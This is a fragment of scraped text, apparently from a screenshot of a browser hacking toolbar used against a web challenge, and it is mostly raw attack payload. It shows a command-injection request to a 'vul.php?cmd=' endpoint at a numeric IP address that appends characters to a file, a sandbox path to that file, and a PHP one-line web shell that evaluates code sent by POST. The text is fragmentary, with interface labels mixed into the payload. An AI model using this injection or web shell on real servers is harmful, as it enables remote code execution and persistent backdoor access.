 Load URL
http://49.232.193.10:3601/vul.php?cmd=echo -n '?>' >>t1st.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
23 <?php
header("Content-type:text/html;charset=utf-8");
/*
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t1st.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
<?php @eval($_POST[2]); ?>